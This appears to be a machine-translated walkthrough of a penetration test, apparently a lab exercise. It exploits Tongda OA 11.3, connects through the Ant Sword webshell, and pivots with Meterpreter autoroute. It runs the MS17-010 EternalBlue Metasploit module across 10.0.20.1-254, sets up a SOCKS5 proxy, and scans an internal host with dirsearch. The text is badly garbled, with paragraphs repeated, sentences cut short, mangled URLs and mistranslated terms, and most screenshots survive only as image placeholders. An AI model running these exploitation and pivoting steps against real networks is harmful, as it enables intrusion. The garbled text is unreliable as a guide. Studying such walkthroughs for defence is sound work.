

Tongdaの検索11.3既存のファイルには検索エンジンを介した脆弱性が含まれています:https://blog.csdn.net/hackzkaq/article/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/11590000  Ant Sword

Ant Sword















を使用して正常に接続すると、Ant Swordのコマンドターミナルの下で現在のユーザーをシステム許可に表示する許可は、

を使用して正常に接続すると、Ant Swordのコマンドターミナルの下で現在のユーザーをシステム許可に表示する許可は、









ADDダイナミックルートメータープレーターはAutoroute -S 10.0.20.0/24またはMeterPreter BackgroundMeterPreter Sessionsmsf6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)を使用します。 1MSF6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)RUN



ADDダイナミックルートメータープレーターはAutoroute -S 10.0.20.0/24またはMeterPreter BackgroundMeterPreter Sessionsmsf6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)を使用します。 1MSF6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)RUN  METERPRETERバックグラウンド



METERPRETERバックグラウンド 生き残ったホストMSF6エクスポロイトを発見(Windows/SMB/MS17_010_ETERNALBLUE) Exploit(Windows/SMB/MS17_010_ETERNALBLUE)セッションセッション1MSF6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)SET RHOSTS 10.0.20.1-254MSF6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)RUN







生き残ったホストMSF6エクスポロイトを発見(Windows/SMB/MS17_010_ETERNALBLUE) Exploit(Windows/SMB/MS17_010_ETERNALBLUE)セッションセッション1MSF6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)SET RHOSTS 10.0.20.1-254MSF6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)RUN  Survive host.20.9 SOCKS5 Proxy MSF6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)使用補助/サーバー/SOCKS_PROXYMSF6 AUXILIARY(SERVER/SOCKS_PROXY)

Survive host.20.9 SOCKS5 Proxy MSF6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)使用補助/サーバー/SOCKS_PROXYMSF6 AUXILIARY(SERVER/SOCKS_PROXY)



ポートスカンシングを修正する必要があります。構成ファイル

ポートスカンシングを修正する必要があります。構成ファイル







は、10.0.20.99のホストがポート6379および80に開かれていることを発見しました。ここには、ローカルソックス5プロキシサービスプロキシアソフトウェア









は、10.0.20.99のホストがポート6379および80に開かれていることを発見しました。ここには、ローカルソックス5プロキシサービスプロキシアソフトウェア がDirsearchをスキャンし、ターゲットがPHPINFO.PHPセンシティページを持っていることを発見しました。 200,302 - Format CSV -O C: \ Users \ backlion \ Desktop \ dirsearch-master \ xxx.com.csvまたは攻撃機の下でプロキシチェインを実行するか、kali python dirsearch.py -u http://10.0.0.20.99 -i -Proxy=Socks5: //127.0.0.1:1080 -T 5

